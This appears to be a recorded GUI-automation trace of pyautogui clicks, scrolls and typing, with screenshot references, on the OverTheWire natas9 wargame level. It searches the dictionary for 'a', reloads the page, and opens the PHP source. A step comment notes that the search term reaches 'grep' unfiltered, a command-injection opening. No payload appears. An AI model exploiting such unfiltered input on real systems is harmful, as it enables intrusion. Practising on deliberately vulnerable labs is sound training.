
pyautogui.moveTo(289, 173)

# Step: Search the natas9 dictionary for words containing 'a'
pyautogui.click(429, 170)

pyautogui.moveTo(418, 193)

pyautogui.moveTo(425, 170)

pyautogui.write('a')

pyautogui.click(492, 169)

# Step: Scroll through the long alphabetical list of matching words in the output
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(3)

pyautogui.scroll(3)

pyautogui.moveTo(284, 225)

pyautogui.scroll(3)

pyautogui.moveTo(338, 277)

pyautogui.moveTo(385, 248)

# Step: Reload natas9.natas.labs.overthewire.org without parameters, leaving an empty search box
pyautogui.click(424, 164)

pyautogui.click(429, 170)

pyautogui.moveTo(427, 199)

# Step: View the natas9 PHP source where the needle is passed unfiltered into grep -i on dictionary.txt
pyautogui.click(564, 223)

pyautogui.click(563, 223)

pyautogui.moveTo(119, 232)

pyautogui.moveTo(70, 282)

pyautogui.moveTo(5, 291)
